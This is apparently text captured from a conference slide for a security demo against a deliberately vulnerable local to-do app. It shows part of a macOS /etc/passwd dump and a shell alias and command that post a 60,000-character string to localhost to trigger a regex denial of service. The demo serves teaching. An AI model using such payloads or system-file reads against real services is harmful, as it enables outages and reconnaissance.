 _astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/false
_krbfast:*:246:-2:Kerberos FAST Account:/var/empty:/usr/bin/false
_gamecontrollerd:*:247:247:Game Controller Daemon:/var/empty:/usr/bin/false
_mbsetupuser:*:248:248:Setup User:/var/setup:/bin/bash
_ondemand:*:249:249:On Demand Resource Daemon:/var/db/ondemand:/usr/bin/false
_xserverdocs:*:251:251:macOS Server Documents Service:/var/empty:/usr/bin/false
_wwwproxy:*:252:252:WWW Proxy:/var/empty:/usr/bin/false
_mobileasset:*:253:253:MobileAsset User:/var/ma:/usr/bin/false
_findmydevice:*:254:254:Find My Device Daemon:/var/db/findmydevice:/usr/bin/false
_datadetectors:*:257:257:DataDetectors:/var/db/datadetectors:/usr/bin/false
_captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/false
_ctkd:*:259:259:ctkd Account:/var/empty:/usr/bin/false
_applepay:*:260:260:applepay Account:/var/db/applepay:/usr/bin/false
_hidd:*:261:261:HID Service User:/var/db/hidd:/usr/bin/false
_cmiodalassistants:*:262:262:CoreMedia IO Assistants User:/var/db/cmiodalassistants:/usr/bin/false
_analyticsd:*:263:263:Analytics Daemon:/var/db/analyticsd:/usr/bin/false
_fpsd:*:265:265:FPS Daemon:/var/db/fpsd:/usr/bin/false
_timed:*:266:266:Time Sync Daemon:/var/db/timed:/usr/bin/false
MacBook-Pro-8:snyk-demo-todo simonmaple$ type ms2
ms2 is aliased to `echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutes' | http --form http://loc
alhost:3001/create -v'
MacBook-Pro-8:snyk-demo-todo simonmaple$ echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutes' |
http --form http://localhost:3001/create -v'
MacBook-Pro-8:snyk-demo-todo simonmaple$
Organizers:
vmware
experian.
Paysafe